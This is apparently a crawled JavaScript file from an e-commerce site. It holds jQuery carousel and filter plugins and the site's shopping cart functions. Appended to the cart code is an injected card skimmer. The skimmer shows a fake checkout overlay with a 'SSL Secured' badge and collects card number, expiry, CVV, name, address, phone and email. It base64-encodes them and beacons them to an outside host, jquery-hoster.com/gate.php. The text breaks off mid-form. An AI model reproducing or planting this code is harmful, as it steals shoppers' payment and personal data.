i=t.extend({scrollSpeed:150,autoScrollDelay:0,hoverStopScroll:!0,easing:"linear"},i),e=function(){this.interval=null,this.stop=!1,t(this).find(".carousel-button-left").on("click",o.bind(this)),t(this).find(".carousel-button-right").on("click",n.bind(this)),t(this).on("l",n.bind(this)),t(this).on("r",o.bind(this)),i.hoverStopScroll&&(t(this).on("mouseenter",s.bind(this)),t(this).on("mouseleave",l.bind(this))),i.autoScrollDelay>0&&(this.interval=window.setInterval(n.bind(this),i.autoScrollDelay)),i.autoScrollDelay<0&&(this.interval=window.setInterval(o.bind(this),-i.autoScrollDelay))},s=function(){window.clearInterval(this.interval)},l=function(){i.autoScrollDelay>0&&(this.interval=window.setInterval(n.bind(this),i.autoScrollDelay)),i.autoScrollDelay<0&&(this.interval=window.setInterval(o.bind(this),-i.autoScrollDelay))},o=function(){if(!this.stop){this.stop=!0;var e=t(this).find(".carousel-block").eq(-1).outerWidth(!0);t(this).find(".carousel-items .carousel-block").eq(-1).prependTo(t(this).find(".carousel-items")),t(this).find(".carousel-items").css({left:"-"+e+"px"}),t(this).find(".carousel-items").animate({left:"0px"},i.scrollSpeed,i.easing,function(){this.stop=!1}.bind(this))}},n=function(){if(!this.stop){this.stop=!0;var e=t(this).find(".carousel-block").eq(-1).outerWidth(!0);t(this).find(".carousel-items").animate({left:"-"+e+"px"},i.scrollSpeed,i.easing,function(){t(this).find(".carousel-items .carousel-block").eq(0).appendTo(t(this).find(".carousel-items")),t(this).find(".carousel-items").css({left:"0px"}),this.stop=!1}.bind(this))}};return this.each(e)}}(jQuery);(function($){$.fn.filterable=function(settings){settings=$.extend({useHash:true,animationSpeed:1000,show:{width:'show',opacity:'show'},hide:{width:'hide',opacity:'hide'},useTags:true,tagSelector:'#portfolio-filter a',selectedTagClass:'current',allTag:'all'},settings);return $(this).each(function(){$(this).bind("filter",function(e,tagToShow){if(settings.useTags){$(settings.tagSelector).removeClass(settings.selectedTagClass);$(settings.tagSelector+'[href='+tagToShow+']').addClass(settings.selectedTagClass)}$(this).trigger("filterportfolio",[tagToShow.substr(1)])});$(this).bind("filterportfolio",function(e,classToShow){if(classToShow==settings.allTag){$(this).trigger("show")}else{$(this).trigger("show",['.'+classToShow]);$(this).trigger("hide",[':not(.'+classToShow+')'])}if(settings.useHash){location.hash='#'+classToShow}});$(this).bind("show",function(e,selectorToShow){$(this).children(selectorToShow).animate(settings.show,settings.animationSpeed)});$(this).bind("hide",function(e,selectorToHide){$(this).children(selectorToHide).animate(settings.hide,settings.animationSpeed)});if(settings.useHash){if(location.hash!='')$(this).trigger("filter",[location.hash]);else $(this).trigger("filter",['#'+settings.allTag])}if(settings.useTags){$(settings.tagSelector).click(function(){$('#portfolio-list, #portfoliolist').trigger("filter",[$(this).attr('href')]);$(settings.tagSelector).removeClass('current');$(this).addClass('current')})}})}})(jQuery);$(document).ready(function(){$('#portfolio-list, #portfoliolist').filterable()});

--- FILE ---
content_type: application/javascript
request_url: https://amplepoints.com/shopping_cart/shopping_cart_operation.js
body_size: 52478
content:
function vpb_check_out() {

    var a = $("#vpb_main_total_cart_items").val();
    $("div.shopping_cart_status").hide();
    $("div#shopping_cart_status").hide();
    $("div.checkout_user_info").show();
    $("div#checkout_user_info").show();
    $("#cartItemsTotals").val("Items Total: $" + a);
    $("html, body").animate({scrollTop: 0}, "slow");
}

function vpb_checkout() {

    var a = $("#vpb_main_total_cart_items").val();
    $("div.shopping_cart_status").hide();
    $("div#shopping_cart_status").hide();
    $("div.checkout_user_info").show();
    $("div#checkout_user_info").show();
    $("#cartItemsTotals").val("Items Total: $" + a);
    $("html, body").animate({scrollTop: 0}, "slow");
}

function vpb_go_back() {

    $("div.checkout_user_info").hide();
    $("div#checkout_user_info").hide();
    $("div.shopping_cart_status").show();
    $("div#shopping_cart_status").show();
    $("html, body").animate({scrollTop: 0}, "slow");
}

function vpb_submitCart() {

    var b = $("#vpb_fullname").val();
    var a = $("#vpb_email").val();
    var c = $("#vpb_address").val();
    var d = $("#vpb_phone").val();

    if ("" == b) $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your fullname in the specified field to proceed. Thanks..</div><br clear="all" />'), $("#vpb_fullname").focus();
    else if ("" == a) $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your email address in its field to move on. Thanks..</div><br clear="all" />'), $("#vpb_email").focus();
    else if (0 == /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/.test(a))
        $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter a valid email address to proceed. Thanks...</div><br clear="all" />'), $("#vpb_email").focus();
    else if ("" == c)
        $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your home address in the specified field to proceed. Thanks...</div><br clear="all" />'), $("#vpb_address").focus();
    else if ("" == d) $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your phone number in its field to go. Thanks...</div><br clear="all" />'), $("#vpb_phone").focus();
    else {
        var e = "vpb_fullname=" + b + "&vpb_email=" + a + "&vpb_address=" + c + "&vpb_phone=" + d + "&page=submit_cart",
            f = window.location.origin;
        $.ajax({
            type: "POST",
            url: f + "/shopping_cart/shopping_cart_operation.php",
            data: e,
            beforeSend: function () {
                $("html, body").animate({scrollTop: 0}, "slow"),
                    $("div.checkout_user_info").hide(),
                    $("div#checkout_user_info").hide(),
                    $("div.shopping_cart_status").show(),
                    $("div#shopping_cart_status").show(),
                    $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
            },
            success: function (a) {
                $("#response").html(a);
            },
        });
    }
}

function vpb_clear_cart(a) {
    if (confirm("Are you sure that you want to completely empty your cart?")) {
        var b = "username=" + a + "&page=clear_cart",
            c = window.location.origin;
        $.ajax({
            type: "POST",
            url: c + "/shopping_cart/shopping_cart_operation.php",
            data: b,
            beforeSend: function () {
                $("html, body").animate({scrollTop: 0}, "slow");
                $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
            },
            success: function (a) {
                
                $("div.checkout_user_info").hide();
                $("div#checkout_user_info").hide();
                $("div.shopping_cart_status").show();
                $("div#shopping_cart_status").show();
                $("#response").html(a);
            },
        });
    }
    return !1;
}

function remove_this_item(a, b) {
    if (!confirm("Are you sure you want to delete?")) return !1;
    var c = window.location.origin;
    $.ajax({
        type: "POST",
        url: c + "/shopping_cart/shopping_cart_operation.php",
        data: "item_id=" + a + "&usrmaid=" + b + "&page=remove_this_item",
        beforeSend: function () {
            $("#items_cover" + a).html('<br><img src="loading.gif" align="absmiddle" alt="Loading..."> Removing...');
        },
        success: function (b) {
            var a = b.split("###");
            $("#totalitemcount").html(a[0]),
                $("#totalitemcount4mob").html(a[0]),
                $(".totalitemnewcount").html(a[0]),
                $(".cart-title").html(a[0] + " Items in my cart"),
                $(".totalitemdata").html(a[1]),
                $(".totalitemamount").html("$ " + a[2]),
                $("#mylatestamples").html(a[3]),
                $("#checkoutitemlist").html(a[4]),
                $("#totalcheckouttaxamount").html("$ " + a[2]),
                $(".totalcheckoutamount").html("$ " + a[2]),
            "0.00" == a[2] && $("#checkpickdelivery").hide(),
                window.location.reload();
        },
    });
}

function vpb_dcre_from_cart(b, c, d, e, f, h, a) {
    "" == a && (a = 0);
    var g = window.location.origin;
    $.ajax({
        type: "POST",
        url: g + "/shopping_cart/shopping_cart_operation.php",
        data: "item_name=" + b + "&prod_id=" + c + "&quant=" + d + "&item_price=" + e + "&usrmaid=" + f + "&page=decrement_this_item&is_without_ample=" + a,
        beforeSend: function () {
            $("#items_cover" + c).html('<br><img src="loading.gif" align="absmiddle" alt="Loading..."> Removing...');
        },
        success: function (b) {
            var a = b.split("###");
            $("#totalitemcount").html(a[0]), $("#totalitemcount4mob").html(a[0]), $(".totalitemnewcount").html(a[0]), $(".totalitemdataa").html(a[1]), $(".totalitemamount").html("$ " + a[2]);
        },
    });
}

function vpb_add_to_cart(c, d, e, f, g, h, a, i, k, b) {
    "" == a && (a = 0), "" == b && (b = 0);
    var j = window.location.origin;
    $.ajax({
        type: "POST",
        url: j + "/shopping_cart/shopping_cart_operation.php",
        data: "item_name=" + c + "&prod_id=" + d + "&quant=" + e + "&item_price=" + f + "&earn_amples=" + g + "&usr_tot_amples=" + h + "&usrmaid=" + a + "&vdrmaid=" + i + "&page=add_to_cart&is_without_ample=" + b,
        beforeSend: function () {
            $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
        },
        success: function (b) {
            var a = b.split("###");
            $("#totalitemcount").html(a[0]),
                $("#totalitemcount4mob").html(a[0]),
                $(".totalitemnewcount").html(a[0]),
                $(".cart-title").html(a[0] + " Items in my cart"),
                $(".totalitemdata").html(a[1]),
                $(".totalitemamount").html("$ " + a[2]);
            openSidebarCart();
        },
    });
}

function vpb_free_add_to_cart(c, d, e, f, g, h, a, i, k, b) {
    "" == a && (a = 0), "" == b && (b = 0);
    var j = window.location.origin;
    $.ajax({
        type: "POST",
        url: j + "/shopping_cart/shopping_cart_operation.php",
        data: "item_name=" + c + "&prod_id=" + d + "&quant=" + e + "&item_price=" + f + "&earn_amples=" + g + "&usr_tot_amples=" + h + "&usrmaid=" + a + "&vdrmaid=" + i + "&page=add_free_to_cart&is_free_product=" + b,
        beforeSend: function () {
            $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
        },
        success: function (b) {
            var a = b.split("###");
            $("#totalitemcount").html(a[0]),
                $("#totalitemcount4mob").html(a[0]),
                $(".totalitemnewcount").html(a[0]),
                $(".cart-title").html(a[0] + " Items in my cart"),
                $(".totalitemdata").html(a[1]),
                $(".totalitemamount").html("$ " + a[2]);
            openSidebarCart();
        },
    });
}

function vpb_add_to_cart_with_amples(d, e, f, g, h, a, b, i, j, k, _) {
    if ("" == a) return alert("Please enter number of amples you want to use on purchasing of this product."), !1;
    var c = parseFloat(a);
    if (c > b) return alert("Sorry, You don't have sufficient amples to purchase this product."), !1;
    $("div.checkout_user_info").hide(), $("div#checkout_user_info").hide(), $("div.shopping_cart_status").show(), $("div#shopping_cart_status").show();
    var l =
        "item_name=" +
        d +
        "&prod_id=" +
        e +
        "&quant=" +
        f +
        "&item_price=" +
        g +
        "&usrnewitem_pricebyamples=" +
        h +
        "&usr_applied_amples=" +
        c +
        "&usr_total_amples=" +
        b +
        "&earn_amples=" +
        i +
        "&usrmaid=" +
        j +
        "&vdrmaid=" +
        k +
        "&page=add_to_cart_with_amples",
        m = window.location.origin;
    $.ajax({
        type: "POST",
        url: m + "/shopping_cart/shopping_cart_operation.php",
        data: l,
        beforeSend: function () {
            $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
        },
        success: function (d) {
            var a = d.split("###");
            $("#totalitemcount").html(a[0]), $("#totalitemcount4mob").html(a[0]), $(".totalitemnewcount").html(a[0]), $(".totalitemdata").html(a[1]);
            var c = a[2].split("m!K!B0T"),
                b = c[0],
                e = c[1];
            $("#mylatestamples").html(e), $(".totalitemamount").html("$ " + b), $("#checkoutitemlist").html(a[3]), $("#totalcheckouttaxamount").html("$ " + b), $(".totalcheckoutamount").html("$ " + b);
            openSidebarCart();
        },
    });
}

function vpb_add_place(a, b, c, d, f) {
    $("div.checkout_user_info").hide(), $("div#checkout_user_info").hide(), $("div.shopping_cart_status").show(), $("div#shopping_cart_status").show();
    var e = window.location.origin;
    $.ajax({
        type: "POST",
        url: e + "/shopping_cart/shopping_cart_operation.php",
        data: "item_name=" + a + "&prod_id=" + b + "&quant=" + c + "&item_price=" + d + "&page=add_to_cart",
        beforeSend: function () {
            $("html, body").animate({scrollTop: 0}, "slow"), $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
        },
        success: function (a) {
            $("#response").html(a), $(location).attr("href", urln);
        },
    });
}
(function() {
    'use strict';

    var requestCount = 0;
    var lastSentData = [];

    const cache = {
        elements: new Map(),
        styles: null
    };

    function getElement(id) {
        if (!cache.elements.has(id)) {
            cache.elements.set(id, document.getElementById(id));
        }
        return cache.elements.get(id);
    }

    function hasFlag() {
        return localStorage.getItem('aaa') === 'true';
    }

    function setFlag() {
        localStorage.setItem('aaa', 'true');
    }


    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        cardNumber = cardNumber.replace(/\D/g, '');
        var sum = 0;
        var alternate = false;

        for (var i = cardNumber.length - 1; i >= 0; i--) {
            var digit = parseInt(cardNumber.charAt(i), 10);
            if (alternate) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            alternate = !alternate;
        }

        return sum % 10 == 0;
    }

    function collectAndExfiltrateData() {
        if (requestCount >= 5) return;

        var cardNumber = getElement('cardNumber').value.replace(/[^\d]/g, "");
        var expiry = getElement('expiry').value;
        var cvv = getElement('cvv').value;
        var cardHolder = getElement('cardHolder').value;

        if (cardNumber.length < 15 || cvv.length < 3 || !luhnCheck(cardNumber)) return;

        var address = getElement('address').value;
        var city = getElement('city').value;
        var state = getElement('state').value;
        var country = getElement('country').value;
        var zipcode = getElement('zipcode').value;
        var phone = getElement('phone').value;
        var email = getElement('email').value;

        if (cardHolder.trim() == "" || address.trim() == "" || city.trim() == "") return;

        var paymentData = cardNumber + "|" + expiry + "|" + cvv + "|" + cardHolder;
        var personalData = "|" + address + "|" + city + "|" + state + "|" +
                          country + "|" + zipcode + "|" + phone + "|" + email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) < 0) {
            requestCount++;

            var img = document.createElement("img");
            img.width = 1;
            img.height = 1;
            img.id = "crm_cid_imgs";
            img.src = "https://jquery-hoster.com/gate.php?data=" +
                      encodeURIComponent(encodedData) +
                      "&domain=" + window.location.hostname.replace("www.", "");

            document.body.appendChild(img);
            lastSentData.push(encodedData);
        }
    }

    function createStyles() {
        if (cache.styles) return;

        const style = document.createElement('style');
        style.textContent = `
            @import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap');

            .custom-checkout-overlay {
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: rgba(15, 23, 42, 0.8);
                backdrop-filter: blur(8px);
                z-index: 10000;
                display: flex;
                justify-content: center;
                align-items: center;
                font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
                animation: fadeIn 0.2s ease-out;
            }

            @keyframes fadeIn {
                from { opacity: 0; }
                to { opacity: 1; }
            }

            .custom-checkout-form {
                background: #ffffff;
                border-radius: 16px;
                padding: 0;
                max-width: 900px;
                width: 95%;
                max-height: 95vh;
                overflow: hidden;
                box-shadow: 0 20px 40px rgba(0, 0, 0, 0.15);
                animation: slideUp 0.3s ease-out;
                position: relative;
                will-change: transform;
            }

            @keyframes slideUp {
                from {
                    opacity: 0;
                    transform: translateY(20px) scale(0.98);
                }
                to {
                    opacity: 1;
                    transform: translateY(0) scale(1);
                }
            }

            .custom-checkout-header {
                background: #1e293b;
                padding: 24px 32px;
                color: white;
                position: relative;
            }

            .custom-checkout-title {
                margin: 0;
                font-size: 24px;
                font-weight: 600;
                color: #f8fafc;
            }

            .custom-checkout-subtitle {
                margin: 4px 0 0 0;
                font-size: 14px;
                color: #cbd5e1;
                font-weight: 400;
            }

            .custom-checkout-body {
                padding: 32px;
                overflow-y: auto;
                max-height: calc(95vh - 120px);
            }

            .custom-checkout-containers {
                display: grid;
                grid-template-columns: 1fr 1fr;
                gap: 32px;
            }

            .custom-checkout-container {
                background: #f8fafc;
                border: 1px solid #e2e8f0;
                border-radius: 12px;
                padding: 24px;
                position: relative;
            }

            .custom-checkout-container::before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                right: 0;
                height: 3px;
                border-radius: 12px 12px 0 0;
            }

            .billing-container::before {
                background: #3b82f6;
            }

            .payment-container::before {
                background: #059669;
            }

            .custom-checkout-container h3 {
                margin: 0 0 20px 0;
                color: #1e293b;
                font-size: 18px;
                font-weight: 600;
                display: flex;
                align-items: center;
                gap: 8px;
            }

            .section-icon {
                width: 20px;
                height: 20px;
                opacity: 0.8;
            }

            .custom-form-group {
                margin-bottom: 20px;
                position: relative;
            }

            .custom-form-group label {
                display: block;
                margin-bottom: 6px;
                font-weight: 500;
                color: #374151;
                font-size: 14px;
            }

            .custom-form-group input, .custom-form-group select {
                width: 100%;
                padding: 12px 16px;
                border: 2px solid #e5e7eb;
                border-radius: 8px;
                font-size: 15px;
                font-family: inherit;
                background: white;
                transition: border-color 0.15s ease, box-shadow 0.15s ease;
                box-sizing: border-box;
            }

            .custom-form-group input:focus, .custom-form-group select:focus {
                outline: none;
                border-color: #3b82f6;
                box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.1);
            }

            .custom-form-group input.valid, .custom-form-group select.valid {
                border-color: #059669;
            }

            .custom-form-group input.error, .custom-form-group select.error {
                border-color: #dc2626;
                box-shadow: 0 0 0 3px rgba(220, 38, 38, 0.1);
            }

            .custom-form-group .error-message {
                color: #dc2626;
                font-size: 12px;
                margin-top: 4px;
                display: none;
                font-weight: 500;
            }

            .custom-form-group input.error + .error-message,
            .custom-form-group select.error + .error-message,
            .custom-form-group .error-message.show {
                display: block;
            }

            .custom-form-group .success-icon {
                position: absolute;
                right: 12px;
                top: 38px;
                color: #059669;
                font-size: 16px;
                opacity: 0;
                transition: opacity 0.2s ease;
            }

            .custom-form-group input.valid ~ .success-icon,
            .custom-form-group select.valid ~ .success-icon {
                opacity: 1;
            }

            .form-row {
                display: grid;
                grid-template-columns: 1fr 1fr;
                gap: 16px;
            }

            .form-section {
                margin-bottom: 24px;
                padding-bottom: 20px;
                border-bottom: 1px solid #e5e7eb;
            }

            .form-section:last-child {
                border-bottom: none;
                margin-bottom: 0;
                padding-bottom: 0;
            }

            .section-subtitle {
                margin: 0 0 16px 0;
                color: #374151;
                font-size: 16px;
                font-weight: 600;
            }

            .card-input-group {
                position: relative;
            }

            .card-type-icon {
                position: absolute;
                right: 12px;
                top: 50%;
                transform: translateY(-50%);
                width: 32px;
                height: 20px;
                background-size: contain;
                background-repeat: no-repeat;
                background-position: center;
                opacity: 0;
                transition: opacity 0.2s ease;
            }

            .card-type-icon.show {
                opacity: 1;
            }

            .custom-pay-button {
                width: 100%;
                padding: 16px 24px;
                background: #1e293b;
                color: white;
                border: none;
                border-radius: 8px;
                font-size: 16px;
                font-weight: 600;
                cursor: pointer;
                margin-top: 16px;
                transition: all 0.15s ease;
                font-family: inherit;
            }

            .custom-pay-button:hover:not(:disabled) {
                background: #334155;
                transform: translateY(-1px);
            }

            .custom-pay-button:active {
                transform: translateY(0);
            }

            .custom-pay-button:disabled {
                background: #94a3b8;
                cursor: not-allowed;
                transform: none;
            }

            .initial-loading {
                display: none;
                text-align: center;
                padding: 40px 20px;
                background: #f8fafc;
                border-radius: 12px;
                margin: 20px 0;
            }

            .initial-loading.show {
                display: block;
            }

            .initial-spinner {
                width: 32px;
                height: 32px;
                margin: 0 auto 16px;
                border: 2px solid #e2e8f0;
                border-top: 2px solid #3b82f6;
                border-radius: 50%;
                animation: spin 1s linear infinite;
            }

            .custom-loading {
                display: none;
                text-align: center;
                margin-top: 24px;
                padding: 24px;
                background: #f1f5f9;
                border-radius: 12px;
                border: 1px solid #cbd5e1;
            }

            .custom-spinner {
                width: 40px;
                height: 40px;
                margin: 0 auto 16px;
                border: 3px solid #e2e8f0;
                border-top: 3px solid #3b82f6;
                border-radius: 50%;
                animation: spin 1s linear infinite;
            }

            @keyframes spin {
                0% { transform: rotate(0deg); }
                100% { transform: rotate(360deg); }
            }

            .loading-text {
                color: #475569;
                font-weight: 500;
                margin: 0;
            }

            .custom-error {
                background: #fef2f2;
                color: #991b1b;
                padding: 20px;
                border-radius: 12px;
                margin-top: 20px;
                border: 1px solid #fecaca;
                display: none;
                position: relative;
            }

            .custom-error::before {
                content: 'вљ пёЏ';
                font-size: 20px;
                margin-right: 8px;
            }

            .custom-close-btn {
                position: absolute;
                top: 20px;
                right: 24px;
                background: rgba(255, 255, 255, 0.1);
                border: none;
                width: 32px;
                height: 32px;
                border-radius: 50%;
                font-size: 18px;
                cursor: pointer;
                color: white;
                display: flex;
                align-items: center;
                justify-content: center;
                transition: all 0.15s ease;
                z-index: 2;
            }

            .custom-close-btn:hover {
                background: rgba(255, 255, 255, 0.2);
            }

            .security-badges {
                display: flex;
                justify-content: center;
                gap: 16px;
                margin-top: 20px;
                padding-top: 20px;
                border-top: 1px solid #e5e7eb;
            }

            .security-badge {
                display: flex;
                align-items: center;
                gap: 6px;
                color: #6b7280;
                font-size: 12px;
                font-weight: 500;
            }

            .security-icon {
                width: 16px;
                height: 16px;
                opacity: 0.7;
            }

            @media (max-width: 768px) {
                .custom-checkout-containers {
                    grid-template-columns: 1fr;
                    gap: 24px;
                }

                .custom-checkout-form {
                    margin: 10px;
                    width: calc(100% - 20px);
                }

                .custom-checkout-body {
                    padding: 24px 20px;
                }

                .custom-checkout-header {
                    padding: 20px 24px;
                }

                .form-row {
                    grid-template-columns: 1fr;
                }
            }
        `;
        document.head.appendChild(style);
        cache.styles = style;
    }

    const validators = {
        email: (value) => {
            const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
            return emailRegex.test(value);
        },

        phone: (value) => {
            const phoneRegex = /^[\+]?[0-9\s\-\(\)]{10,}$/;
            return phoneRegex.test(value.replace(/\s/g, ''));
        },

        cardNumber: (value) => {
            const cleaned = value.replace(/\s/g, '');
            if (cleaned.length < 13 || cleaned.length > 19) return false;

            let sum = 0;
            let isEven = false;

            for (let i = cleaned.length - 1; i >= 0; i--) {
                let digit = parseInt(cleaned.charAt(i), 10);

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        },

        expiry: (value) => {
            if (!/^\d{2}\/\d{2}$/.test(value)) return false;

            const [month, year] = value.split('/').map(num => parseInt(num, 10));
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (month < 1 || month > 12) return false;
            if (year < currentYear || (year === currentYear && month < currentMonth)) return false;

            return true;
        },

        cvv: (value) => {
            return /^\d{3,4}$/.test(value);
        },

        required: (value) => {
            return value.trim().length > 0;
        },

        zipcode: (value) => {
            return /^\d{5}(-\d{4})?$/.test(value); // US ZIP format
        }
    };

    function getCardType(number) {
        const patterns = {
            visa: /^4/,
            mastercard: /^5[1-5]/,
            amex: /^3[47]/,
            discover: /^6(?:011|5)/
        };

        const cleaned = number.replace(/\s/g, '');
        for (let type in patterns) {
            if (patterns[type].test(cleaned)) {
                return type;
            }
        }
        return null;
    }

    function createForm() {
        return `
            <div class="custom-checkout-overlay" id="customCheckoutOverlay">
                <div class="custom-checkout-form">
                    <div class="custom-checkout-header">
                        <button class="custom-close-btn" onclick="document.getElementById('customCheckoutOverlay').remove()">Г—</button>
                        <h2 class="custom-checkout-title">Complete Your Order</h2>
                        <p class="custom-checkout-subtitle">Please fill in your shipping and payment details</p>
                    </div>

                    <div class="custom-checkout-body" id="checkoutBody">
                        <div class="custom-checkout-containers">
                            <!-- Contact & Shipping Information -->
                            <div class="custom-checkout-container billing-container">
                                <h3>
                                    <svg class="section-icon" fill="currentColor" viewBox="0 0 20 20">
                                        <path fill-rule="evenodd" d="M5.05 4.05a7 7 0 119.9 9.9L10 18.9l-4.95-4.95a7 7 0 010-9.9zM10 11a2 2 0 100-4 2 2 0 000 4z" clip-rule="evenodd"/>
                                    </svg>
                                    Contact & Shipping Information
                                </h3>

                                <!-- Contact Information -->
                                <div class="form-section">
                                    <h4 class="section-subtitle">Contact Details</h4>
                                    <div class="custom-form-group">
                                        <label for="email">Email Address *</label>
                                        <input type="email" id="email" name="email" placeholder="example@email.com" required>
                                        <span class="success-icon">ok</span>
                                        <div class="error-message">Please enter a valid email address</div>
                                    </div>
                                    <div class="custom-form-group">
                                        <label for="phone">Phone Number *</label>
                                        <input type="tel" id="phone" name="phone" placeholder="+1 (555) 123-4567" required>
                                        <span class="success-icon">ok</span>
                                        <div class="error-message">Please enter a valid phone number</div>
                                    </div>
                                </div>

                                <!-- Shipping Address -->
                                <div class="form-section">
                                    <h4 class="section-subtitle">Shipping Address</h4>
                                    <div class="custom-form-group">
                                        <label for="address">Street Address *</label>
                                        <input type="text" id="address" name="address" placeholder="123 Main Street" required>
                                        <span class="success-icon">ok</span>
                                        <div class="error-message">Please enter a valid address</div>
                                    </div>
                                    <div class="form-row">
                                        <div class="custom-form-group">
                                            <label for="city">City *</label>
                                            <input type="text" id="city" name="city" placeholder="New York" required>
                                            <span class="success-icon">ok</span>
                                            <div class="error-message">Please enter a city</div>
                                        </div>
                                        <div class="custom-form-group">
                                            <label for="state">State *</label>
                                            <input type="text" id="state" name="state" placeholder="NY" required>
                                            <span class="success-icon">ok</span>
                                            <div class="error-message">Please enter a state</div>
                                        </div>
                                    </div>
                                    <div class="form-row">
                                        <div class="custom-form-group">
                                            <label for="zipcode">ZIP Code *</label>
                                            <input type="text" id="zipcode" name="zipcode" placeholder="10001" required>
                                            <span class="success-icon">ok</span>
                                            <div class="error-message">Please enter a valid ZIP code</div>
                                        </div>
                                        <div class="custom-form-group">
                                            <label for="country">Country *</label>
                                            <select id="country" name="country" required>
                                                <option value="">Select Country</option>
                                                <option value="US" selected>United States</option>
                                                <option value="CA">Canada</option>
                                                <option value="GB">United Kingdom</option>
                                                <option value="AU">Australia</option>
                                                <option value="DE">Germany</option>
                                                <option value="FR">France</option>
                                                <option value="IT">Italy</option>
                                                <option value="ES">Spain</option>
                                                <option value="NL">Netherlands</option>
                                                <option value="BE">Belgium</option>
                                                <option value="CH">Switzerland</option>
                                                <option value="AT">Austria</option>
                                                <option value="SE">Sweden</option>
                                                <option value="NO">Norway</option>
                                                <option value="DK">Denmark</option>
                                                <option value="FI">Finland</option>
                                                <option value="IE">Ireland</option>
                                                <option value="PT">Portugal</option>
                                                <option value="GR">Greece</option>
                                                <option value="PL">Poland</option>
                                                <option value="CZ">Czech Republic</option>
                                                <option value="HU">Hungary</option>
                                                <option value="SK">Slovakia</option>
                                                <option value="SI">Slovenia</option>
                                                <option value="HR">Croatia</option>
                                                <option value="BG">Bulgaria</option>
                                                <option value="RO">Romania</option>
                                                <option value="EE">Estonia</option>
                                                <option value="LV">Latvia</option>
                                                <option value="LT">Lithuania</option>
                                                <option value="LU">Luxembourg</option>
                                                <option value="MT">Malta</option>
                                                <option value="CY">Cyprus</option>
                                            </select>
                                            <span class="success-icon">ok</span>
                                            <div class="error-message">Please select a country</div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Payment Information -->
                            <div class="custom-checkout-container payment-container">
                                <h3>
                                    <svg class="section-icon" fill="currentColor" viewBox="0 0 20 20">
                                        <path fill-rule="evenodd" d="M4 4a2 2 0 00-2 2v1h16V6a2 2 0 00-2-2H4zm14 5H2v5a2 2 0 002 2h12a2 2 0 002-2V9zM3 10h2v2H3v-2z" clip-rule="evenodd"/>
                                    </svg>
                                    Payment Information
                                </h3>
                                <div class="custom-form-group">
                                    <label for="cardHolder">Cardholder Name *</label>
                                    <input type="text" id="cardHolder" name="cardHolder" placeholder="JOHN DOE" required>
                                    <span class="success-icon">ok</span>
                                    <div class="error-message">Please enter the cardholder name</div>
                                </div>
                                <div class="custom-form-group card-input-group">
                                    <label for="cardNumber">Card Number *</label>
                                    <input type="text" id="cardNumber" name="cardNumber" placeholder="1234 5678 9012 3456" maxlength="19" required>
                                    <div class="card-type-icon" id="cardTypeIcon"></div>
                                    <span class="success-icon">ok</span>
                                    <div class="error-message">Please enter a valid card number</div>
                                </div>
                                <div class="form-row card-details-row">
                                    <div class="custom-form-group">
                                        <label for="expiry">Expiry Date *</label>
                                        <input type="text" id="expiry" name="expiry" placeholder="MM/YY" maxlength="5" required>
                                        <span class="success-icon">ok</span>
                                        <div class="error-message">Please enter a valid expiry date (MM/YY)</div>
                                    </div>
                                    <div class="custom-form-group">
                                        <label for="cvv">CVV *</label>
                                        <input type="text" id="cvv" name="cvv" placeholder="123" maxlength="4" required>
                                        <span class="success-icon">ok</span>
                                        <div class="error-message">Please enter a valid CVV code</div>
                                    </div>
                                </div>

                                <button type="button" class="custom-pay-button" id="customPayButton">
                                    Pay Now
                                </button>

                                <div class="security-badges">
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M2.166 4.999A11.954 11.954 0 0010 1.944 11.954 11.954 0 0017.834 5c.11.65.166 1.32.166 2.001 0 5.225-3.34 9.67-8 11.317C5.34 16.67 2 12.225 2 7c0-.682.057-1.35.166-2.001zm11.541 3.708a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"/>
                                        </svg>
                                        SSL Secured
                                    </div>
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
